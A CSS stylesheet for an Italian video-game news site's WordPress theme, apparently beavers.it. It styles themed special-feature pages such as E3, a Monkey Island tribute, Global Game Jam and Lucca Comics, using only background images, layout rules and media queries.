	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
	}
    
.orbit-bullets li.has-thumb {
    width: 196px;
    height: 80px;
	background-position:center!important;
	-webkit-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	-moz-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1); 
}

.orbit-bullets li.has-thumb:hover {
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
}

.orbit-bullets li.active.has-thumb {
    background-position: 0 0;
     }

--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/speciali.css
body_size: 5378
content:
/*################ speciali ################*/

/*E3 2012*/

.banner_e3 {
	padding:0;
	float:left;
	border:0;
}

.banner_e3 a{
	background:url(img/e32012/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
}

.banner_e3 span{
	position:absolute;
	display:block;
	background:url(img/e32012/banner_span.png) top center no-repeat;
	width:408px;
	height:349px;
	bottom:0;
	left:0;
	z-index:99999;
}

#articolo-16758 {
	background:#0199CB url(img/e32012/sfondo_e3.jpg) center -32px no-repeat;
}

#articolo-16758 #post article, #news article {
	margin-top:334px;
}

#articolo-16758 #post article img  {
	display: none;
}


/*iOS*/

#articolo-6378 {
	background:#333 url(img/speciali/specialeios.jpg) center 80px no-repeat;
}

#articolo-6378 h5 {
	font-size:18px;
	padding:0 0 10px 0;
	border-bottom:2px solid #eee;
	clear:both;
	font-weight:bold;
	color:#333;
}

#articolo-6378 #post article section ul {
	margin:0;
	padding:10px 0;
}

#articolo-6378 #post article section ul li {
	display:inline;
	margin:0 10px 0 0;
}

/*GDC 2012*/
#articolo-16411  {
	background:#fff url(img/speciali/sfondo_gdc.jpg);
	display:block;
}

#articolo-16411 #speciale{
	background:url(img/speciali/gdc2012.png);
	display:block;
}


/*3DS*/
#articolo-2815  {
	background:#02A4B9 url(img/speciali/3ds.jpg) top center no-repeat;
	display:block;
}

/*demonssouls*/
#articolo-1227  {
	background:#000 url(img/speciali/demonssouls.jpg) center 113px no-repeat;
}

/*valve*/
#articolo-4722  {
	background:#2F1B11 url(img/speciali/halflifesaga.jpg) center 75px no-repeat;
}

/*metroid*/
#articolo-2344  {
	background:#ff3333 url(img/speciali/specialemetroid.gif) center 102px no-repeat;
}

/*intervista scee*/
#articolo-15751 {
	background:#ccc url(img/speciali/intervista_scee.jpg) center top no-repeat;
}

/*3 porcellini, giappone*/
#articolo-2636 #speciale, #articolo-2758 #speciale, #articolo-15885 #speciale{
	height:0;
}

/*3d dot game heroes*/
#articolo-1496  {
	background:#000093 url(img/speciali/3ddotgameheroes.jpg) center 102px no-repeat;
}

/*capcom*/
#articolo-15948  {
	background:#ccc url(https://beavers.it/wp-content/uploads/2012/01/capcom_head.png) top center no-repeat;
}


/*kinect*/
#articolo-2538 {
	background:#ccc url(img/speciali/kinect.jpg) center 102px no-repeat;
}

/*retrogame*/
#articolo-13558 {
	background:#ccc url(img/speciali/retrogame.jpg) top center no-repeat;
}

/*psvita*/
#articolo-16286 {
	background:#0061B2 url(img/speciali/psvita_header.jpg) center 50px no-repeat;
}

#articolo-16286 nav ul li a{
	color:#fff!important;
}

/*Arukone diario di sviluppo*/

#articolo-16555 {
	background:#0B71D7 url(img/speciali/arukone_diario1.jpg) center 102px no-repeat;
}

#articolo-16597 {
	background:#0B71D7 url(img/speciali/arukone_diario2.jpg) center 102px no-repeat;
}

#articolo-16725{
	background:#0B71D7 url(img/speciali/arukone_diario3.gif) center 102px no-repeat;
}


#articolo-16555 nav ul li a, #articolo-16597 nav ul li a, #articolo-16725 nav ul li a{
	color:#fff!important;
}

#articolo-16555 #post article, #articolo-16555 #post article, #articolo-16725 #post article {
	-moz-border-radius-topleft: 20px;
-moz-border-radius-topright: 20px;
-moz-border-radius-bottomright: 0px;
-moz-border-radius-bottomleft: 0px;
-webkit-border-radius: 20px 20px 0px 0px;
border-radius: 20px 20px 0px 0px;
}




/*Monkey Island*/
#articolo-16194, #articolo-16361 {
	background:#ccc  url(img/speciali/monkey/sfondo_monkey.jpg) top center no-repeat;
}

#articolo-16194 a.flag, #articolo-16361 a.flag {
	background:url(img/speciali/monkey/eng_flag.png) top center no-repeat;
    color: #000000;
    height: 70px;
    padding: 80px 0 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -150px;
    width: 150px;
	font-weight:bold;
}

#articolo-16361 a.flag {
	background:url(img/speciali/monkey/ita_flag.png) top center no-repeat;
}



#articolo-16194 #post article, #articolo-16361 #post article {
	background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
	background-position:center top, top center;
	background-repeat:no-repeat, repeat-y;
	background-color:#CBBA96;
	border:0;
	padding:0 20px 600px 20px;
}

#articolo-16194 #post article section, #articolo-16361 #post article section {
	font-size:20px;
	font-weight:600;
	padding:30px;
	font-family: 'Crimson Text', serif;
}

#articolo-16194 #post article h2, #articolo-16361 #post article h2{
	display:none;
}

#articolo-16194 #post article section h3, #articolo-16361 #post article section h3{
	font-style:italic;
	font-weight:bold;
}

#articolo-16194 #speciale, #articolo-16361 #speciale {
	height:694px;
}

#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
	background:url(img/speciali/monkey/woodoodoll.png) center top no-repeat;
    height: 100px;
    left: 416px;
    position: absolute;
    top: -775px;
    width: 130px;
}

#articolo-16194 span.support, #articolo-16361 span.support {
	background:url(img/speciali/monkey/footer.jpg) center top no-repeat;
    height: 570px;
    position: absolute;
    width: 100%;
	top:14603px;
	left:0;
	z-index:3000;
}

#articolo-16361 span.support {
	top:14466px;
}


#articolo-16194 #post .social, #articolo-16361 #post .social{
	background:none;
}

#articolo-16194 #post blockquote,#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote,#articolo-16361 #post blockquote.alt {
	background:#fff;
	border: 5px dashed #AD9469;
	padding:20px 20px 20px 400px;
	font-style:italic;
	-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	margin:30px 0;
	position:relative;
	display:block;
	clear:both;
}

#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
}

#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
	height:400px;
}

#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead  {
	background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
}

#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
	background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
	background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
	background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
	height: 560px;
}


#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3 {
	font-size:30px;
}

#articolo-16194 #post .aspetta, #articolo-16361 #post .aspetta {
	height:430px;
	width:402px;
	background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
	position:absolute;
	top:-30px;
	left:-40px;
}

#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
	background:url(img/speciali/monkey/stranger.png) top left no-repeat;
    height: 290px;
    left: 80px;
    position: absolute;
    top: -40px;
    width: 212px;
}

#articolo-16194 #post .mancob, #articolo-16361 #post .mancob  {
	background:url(img/speciali/monkey/mancob.png) top left no-repeat;
    height: 290px;
    left: 0;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
	background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
    height: 220px;
    left: 20px;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .grog, #articolo-16361 #post .grog {
	background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
   height: 368px;
    left: 10px;
    position: absolute;
    top: -40px;
    width: 391px;
}

#articolo-16194 #post .floppy, #articolo-16361 #post .floppy  {
	background:url(img/speciali/monkey/floppy.png) top left no-repeat;
    height: 288px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 402px;
}

#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
	background:url(img/speciali/monkey/amiga.png) top left no-repeat;
    height: 290px;
    left: -50px;
    position: absolute;
    top: -17px;
    width: 451px;
}

#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
	background:url(img/speciali/monkey/mutande.png) top left no-repeat;
    height: 400px;
    left: 10px;
    position: absolute;
    top: -57px;
    width: 350px;
}

#articolo-16194 #post .sprite, #articolo-16361 #post .sprite  {
	background:url(img/speciali/monkey/giant.png) top left no-repeat;
}


#articolo-16194 #post .davy, #articolo-16361 #post .davy {
	background:url(img/speciali/monkey/davy.png) top left no-repeat;
    height: 330px;
    left: -30px;
    position: absolute;
    top: -37px;
    width: 451px;
}

#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
	background:url(img/speciali/monkey/sedia.png) top left no-repeat;
    height: 460px;
    left: -50px;
    position: absolute;
    top: -47px;
    width: 451px;
}

#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
	background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
  	height: 240px;
    left: 10px;
    position: absolute;
    top: -27px;
    width: 301px;
}

#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
	background:url(img/speciali/monkey/stacking.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}

#articolo-16194 #post .grim, #articolo-16361 #post .grim {
	background:url(img/speciali/monkey/grim.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}


#articolo-16194 #post p,  #articolo-16361 #post p{
	clear:none;
}


#articolo-16194 #post .scumm, #articolo-16361 #post .scumm  {
    float: right;
    height: 390px;
    width: 437px;
	background:url(img/speciali/monkey/scumm.png) top left no-repeat;
	display:block;
}


#articolo-16194 #post ul li, #articolo-16361 #post ul li {
	padding:0 0 20px 0;
}




/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	/*Monkey Island*/
	#articolo-16194, #articolo-16361 {
		background:none;
	}
	
	#articolo-16194 #post article,  #articolo-16361 #post article{
		background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
		background-position:center top, top center;
		background-repeat:no-repeat, repeat-y;
		background-color:#CBBA96;
		border:0;
		margin:0 0 0 0;
	}
	
	#articolo-16194 #post article section, #articolo-16361 #post article section{
		font-size:20px;
		font-weight:600;
		padding:0;
		font-family: 'Crimson Text', serif;
	}
	
	#articolo-16194 #post article h2, #articolo-16361 #post article h2,{
		display:block;
	}
	
	#articolo-16194 #post article section h3, #articolo-16361 #post article section h3 {
		font-style:italic;
		font-weight:bold;
	}
	
	#articolo-16194 #speciale, #articolo-16361 #speciale {
		height:694px;
	}
	
	#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
		display:none;
	}
	
	#articolo-16194 span.support, #articolo-16361 span.support {
		display:none;
	}
	
	#articolo-16194 #post .social, #articolo-16361 #post .social {
		background:none;
	}
	
	#articolo-16194 #post blockquote, #articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote, #articolo-16361 #post blockquote.alt {
		background:#fff;
		border: 5px dashed #AD9469;
		padding:5px;
		font-style:italic;
		-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		margin:30px 0;
		position:relative;
		display:block;
		clear:both;
	}
	
	#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt{
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	}
	
	#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
		height:400px;
	}
	
	#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead {
		background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
	}
	
	#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
		background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
		background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
		background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
		height: 560px;
	}
	
	
	#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3{
		font-size:30px;
	}
	
	#articolo-16194 #post .aspetta,  #articolo-16361 #post .aspetta{
		height:430px;
		width: 100%;
		background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	
	}
	
	#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
		background:url(img/speciali/monkey/stranger.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .mancob, #articolo-16361 #post .mancob {
		background:url(img/speciali/monkey/mancob.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
		background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
		height: 220px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grog, #articolo-16361 #post .grog {
		background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
	   height: 368px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .floppy, #articolo-16361 #post .floppy {
		background:url(img/speciali/monkey/floppy.png) top left no-repeat;
		height: 288px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
		background:url(img/speciali/monkey/amiga.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/mutande.png) top left no-repeat;
		height: 400px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sprite,  #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/giant.png) top left no-repeat;
	}
	
	
	#articolo-16194 #post .davy, #articolo-16361 #post .davy {
		background:url(img/speciali/monkey/davy.png) top left no-repeat;
		height: 330px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
		background:url(img/speciali/monkey/sedia.png) top left no-repeat;
		height: 460px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
		background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
		height: 240px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
		background:url(img/speciali/monkey/stacking.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grim, #articolo-16361 #post .grim  {
		background:url(img/speciali/monkey/grim.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	
	#articolo-16194 #post p, #articolo-16361 #post p {
		clear:none;
	}
	
	
	#articolo-16194 #post .scumm, #articolo-16361 #post .scumm {
		float: right;
		height: 390px;
		width: 100%;
		background:url(img/speciali/monkey/scumm.png) top left no-repeat;
		display:block;
	}
	
	
	#articolo-16194 #post ul li, #articolo-16361 #post ul li {
		padding:0 0 20px 0;
	}
	

}

/*revolution software*/

body#articolo-17143, body#articolo-17315 {
	background:#FAD0A6 url(img/speciali/revolutionsoftware/header_revolution_software_logo.jpg) top center no-repeat;
}

#articolo-17143 #speciale, #articolo-17315 #speciale{
	height:674px;
}

#articolo-17143 #post article, #articolo-17315 #post article {
	padding:0 50px 50px 50px;
	background:#EFEAD6 url(img/speciali/revolutionsoftware/sfondo_articolo.jpg) top center!important;
	width:780px;
	margin:0 auto 20px auto!important;
	font-family: 'Volkhov', serif;
	border:2px solid #BD7C44
}

#articolo-17143 #post article a:hover, #articolo-17315 #post article a:hover  {
	color:#000;
}

#articolo-17143 #post article h2, #articolo-17315 #post article h2 {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner1.png) top center no-repeat;
	padding:40px 0 50px 0;
	position:relative;
	z-index:500;
	top:-30px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	margin:0 auto;
	width:100%;
}

#articolo-17143 #post h2 a, #articolo-17315 #post h2 a{
	color:#000;
}

#articolo-17143 #post article .testa, #articolo-17315 #post article .testa {
	background:url(img/speciali/revolutionsoftware/testa.png) top center no-repeat;
	position:absolute;
top: -768px;
right: 85px;
height: 160px;
width: 320px;
	display:block;
}

#articolo-17143 #post article .piedi, #articolo-17315 #post article .piedi {
	background:url(img/speciali/revolutionsoftware/piedi.png) top center no-repeat;
	position:absolute;
top: -90px;
right: 129px;
height: 100px;
width: 510px;
	display:block;
}

#articolo-17143 #post .wp-caption-text, #articolo-17315 #post .wp-caption-text  {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner2.png) top center no-repeat;
	padding:40px 200px 50px 0!important;
	position:absolute!important;
	z-index:500;
	bottom:-90px;
	left:-21px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	width:500px;
	height:20px;
	color:#000!important;
	font-size:15px!important;
}

#articolo-17143 #post .wp-caption.aligncenter, #articolo-17315 #post .wp-caption.aligncenter{
	position:relative;
	margin:0 auto 100px auto!important;
	display:block;
}

#articolo-17143 #post .wp-caption img, #articolo-17315 #post .wp-caption img {
	border:2px solid #000;
}

#articolo-17143 #post object, #articolo-17315 #post object {
	margin:0 auto;
	display:block;
}

#articolo-17143 .ngg-gallery-thumbnail, #articolo-17315 .ngg-gallery-thumbnail {
	width:120px;
	height:auto;
	padding:0;
}

/* GGJ2013 */

#articolo-17644  {
	background:#B9AD63 url(img/ggj2013/background.jpg) top center no-repeat;
	display:block;
}

#articolo-17644 #speciale{
	background:url(img/ggj2013/logo.png);
	display:block;
}

#articolo-17644 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-17644 span.support {
	background:url(img/ggj2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-17644 header nav.submenu ul li a:hover, #articolo-17644 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* ralph */

#articolo-17809 {
	background:url(img/speciali/ralph_intro.jpg) center top no-repeat;
}

#articolo-17809 #comics {
	background:none;
}

#articolo-17809 #comics img:nth-of-type(1){
	display:none!important;
}


#articolo-17809 #comics .paginazione {
	margin:0 0 960px 0;
	background:#64A720;
}

#articolo-17809 #comics img {
	border:0;
	max-width:100%;
	height:auto;
	padding:0 0 28px 0;
	background:url(img/speciali/ralph_sfondo.png) bottom center no-repeat;
}

#articolo-17809 #what {
	display:none!important;
}

#articolo-17809 .scroll {
	background: #64A720;
	border: 4px solid #EDE4A0;
	position:fixed;
	bottom:50px;
	right:50px;
	height:50px;
	display:block;
	color:#EDE4A0;
	font-weight:bold;
	padding:20px 20px 0 20px;
	text-transform:uppercase;
	cursor:pointer;
}
#articolo-17809 .scroll:after, #articolo-17809 .scroll:before {
	top: 100%;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#articolo-17809 .scroll:after {
	border-color: rgba(100, 167, 32, 0);
	border-top-color: #64A720;
	border-width: 30px;
	left: 50%;
	margin-left: -30px;
}
#articolo-17809 .scroll:before {
	border-color: rgba(237, 228, 160, 0);
	border-top-color: #EDE4A0;
	border-width: 36px;
	left: 50%;
	margin-left: -36px;
}

/* ################################ Media Queries Ralph ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
#articolo-17809 #comics img:nth-of-type(1){
	display:block!important;
}

#articolo-17809 #comics img {
	padding:0 0 0 0;
	background:none;
}

#articolo-17809 .scroll {
	display:none;
} 

}

/* E3 2013 */

a.banner_e32013 {
	background:url(img/e32013/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32013 {
	background:url(img/speciali/e32013.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32013 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32013 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013.paged .spacer {
	padding:30px;
}

.category-e32013.paged .spacer span {
	display:none;
}

.category-e32013 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32013 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32013 header nav {
	background:none;
}

.category-e32013 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32013 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32013 #container.article aside {
	display:none;
}

.twitter_e32013 {
	background:url(img/speciali/er2013_twitter.png) bottom right no-repeat;
	position:absolute;
	bottom:0;
	right:0;
	display:block;
	height:200px;
	width:200px;
}

.twitter_e32013 li
{
position: absolute;
top:-50px;
left:-90px;
width: 200px;
padding: 10px;
background: #FFFFFF;
-webkit-border-radius: 24px;
-moz-border-radius: 24px;
border-radius: 24px;
font-size:13px;
}

.twitter_e32013 li:after
{
content: "";
position: absolute;
bottom: -19px;
left: 132px;
border-style: solid;
border-width: 20px 24px 0;
border-color: #FFFFFF transparent;
display: block;
width: 0;
z-index: 1;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32013 {
	background:url(img/speciali/tn_beavers_wallpaper_e32013.jpg) 0 145px no-repeat scroll!important;
}

.category-e32013 header nav {
	background:#000;
}

.category-e32013 #post article {
	overflow:hidden;
}

.category-e32013 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32013 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013 .spacer h2 span{
	display:none;
}



.twitter_e32013 {
	
}

}

/* Oculus */

#articolo-17977 #comics img {
	border:0;
	margin:0 auto;
}

#articolo-17977 #comics {
	padding:0;
}

#articolo-17977 article section img {
	border:3px solid #000;
	padding:10px;
	background:#fff;
}
 
#articolo-17977 article section:nth-child(even) img {
-webkit-transform: rotate(2deg);
-moz-transform: rotate(2deg);
}

#articolo-17977 article section:nth-child(odd) img {
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
} 

/* Gamescom 2013 */

a.banner_gamescom2013 {
	background:url(img/beer/banner.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
	float:left;
}

/* GGJ2013 */

#articolo-18415  {
	background:#000 url(img/isr2013/background.gif) top center no-repeat;
	display:block;
}

#articolo-18415 #speciale{
	background:url(img/isr2013/logo.png);
	display:block;
}

#articolo-18415 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-18415 span.support {
	background:url(img/isr2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-18415 #footer p {
	color:#fff;
}

#articolo-18415 header nav.submenu ul li a:hover, #articolo-18415 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* Lucca 2013 */

.category-luccacomicsandgames2013 .eppela {
	position:fixed;
	top:0;
	right:0;
	text-indent:-9999px;
	height:297px;
	width:227px;
	display:block;
	background:url(img/lucca2013/support.png)top right no-repeat;
	z-index:100;
}

.category-luccacomicsandgames2013 .spacer {
	background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
	height:600px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-luccacomicsandgames2013 .rosa {
	background:url(img/lucca2013/rosadeldeserto.gif) bottom left no-repeat;
	position: absolute;
	top: 480px;
	left: 0;
	width: 100%;
	height: 230px;
	z-index: 100;
}

a.banner_lucca2013 {
	background:url(img/lucca2013/banner.png) top center no-repeat;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
		.category-luccacomicsandgames2013 .spacer {
		background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
		height:300px;
		background-size:100%;
		display:block;
		text-indent:-9999px;
	}
}

body.category-wiifitu {
	background:#fff;
}


.category-wiifitu .spacer {
	background:url(img/wiifitu/intestazione.jpg) top left no-repeat;
	height:460px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-wiifitu #page_end {
	background:url(img/wiifitu/pageend.jpg) center center no-repeat!important;
}

a.banner_wiifitu {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
}

/* banner aggiuntivi */

a.banner_ralph {
	background:url(img/ralph.jpg) top center no-repeat;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

a.banner_destiny {
	background:url(img/banner_destiny.jpg) top center no-repeat!important;
}

a.banner_eppela {
	background:url(eppela/banner.jpg) top center no-repeat;
}

/* GGJ2013 */

#articolo-19292  {
	background:#000 url(img/ggj2014/background.jpg) top center no-repeat;
	display:block;
}

#articolo-19292 #speciale{
	display:block;
	height:600px;
}

#articolo-19292 #post article {
	-webkit-border-radius: 50px 50px 0 0;
	border-radius: 50px 50px 0 0;
}

#articolo-19292 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-19292 span.support {
	background:url(img/ggj2014/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

/* intervista warriner */

#articolo-19375, #articolo-19397 {
	background:#ccc url(https://beavers.it/wp-content/uploads/2014/02/beaversview.png) center 40px no-repeat;
}

/* shenmue */

#articolo-19739 #comics img, #articolo-19749 #post .attachment-full{
	display:none;
}

